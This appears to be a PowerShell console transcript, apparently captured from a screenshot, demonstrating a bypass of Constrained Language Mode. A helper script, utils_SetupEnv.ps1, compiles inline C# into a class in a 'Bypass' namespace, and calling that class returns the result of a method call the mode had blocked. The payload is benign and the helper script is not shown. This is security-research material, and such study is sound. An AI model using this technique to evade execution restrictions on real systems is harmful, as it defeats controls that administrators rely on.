 Windows PowerShell
PS C:\Users\Matt\Desktop> $ExecutionContext.SessionState.LanguageMode
ConstrainedLanguage
PS C:\Users\Matt\Desktop> [Math]::Sqrt(4)
Cannot invoke method. Method invocation is supported only on core types in this language mode.
At line:1 char:1
+ [Math]::Sqrt(4)
+ ~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (:) [], RuntimeException
+ FullyQualifiedErrorId : MethodInvocationNotSupportedInConstrainedLanguage
PS C:\Users\Matt\Desktop> Import-Module .\utils_SetupEnv.ps1
PS C:\Users\Matt\Desktop> $code = @'
>> using System;
>>
>> namespace Bypass {
>> public class Test {
>> public static double Result {
>> get {
>> return Math.Sqrt(4);
>> }
>> }
>> }
>> }
>>
>> '@
PS C:\Users\Matt\Desktop> import-cs -sourcetext $code
update-diagreport : The term 'update-diagreport' is not recognized as the name of a cmdlet, function, script file, or
operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try
again.
At C:\Users\Matt\Desktop\utils_SetupEnv.ps1:190 char:3
+ update-diagreport
+ ~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (update-diagreport:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
The type [] was not defined after compiling files []
At C:\Users\Matt\Desktop\utils_SetupEnv.ps1:196 char:3
+ throw "The type [$classname] was not defined after compiling ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : OperationStopped: (The type [] was...piling files []:String) [], RuntimeException
+ FullyQualifiedErrorId : The type [] was not defined after compiling files []
PS C:\Users\Matt\Desktop> [Bypass.Test]::Result
2
PS C:\Users\Matt\Desktop> _